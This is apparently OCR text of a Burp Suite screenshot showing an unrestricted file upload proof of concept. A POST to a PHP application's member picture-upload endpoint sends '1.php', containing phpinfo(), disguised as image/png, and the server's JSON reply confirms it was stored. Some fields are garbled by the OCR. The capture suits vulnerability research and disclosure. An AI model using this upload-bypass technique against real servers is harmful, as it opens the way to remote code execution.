 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < > Target: http://192.168.2.4 ?
Request
Raw Params Headers Hex
POST /index.php/Member/uplo Pic HTTP/1.1
Host: 192.168.2.4
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64;
rv:84.0) Gecko/20100101 Firefox/84.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data;
boundary=---------------------------35155464403355582476
1799838191
Content-Length: 237
Origin: http://192.168.2.4
Connection: keep-alive
Referer: http://192.168.2.4/index.php/Member/userList
Cookie:
-----------------------------351554644033555824761799838
191
Content-Disposition: form-data; name="file";
filename="1.php"
Content-Type: image/png
<?php
phpinfo();
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 25 Feb 2021 00:23:48 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
X-Powered-By: PHP/7.0.9
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8
Content-Length: 235
{"file":{"name":"1.php","type":"text\/x-php","size":21,"key":"file","ext":"php
","md5":"56f6fccae921d07f3c16ec128f50ccc5","sha1":"3 5766
0ec4470e0d213e","savename": a.php","savepath":
"}}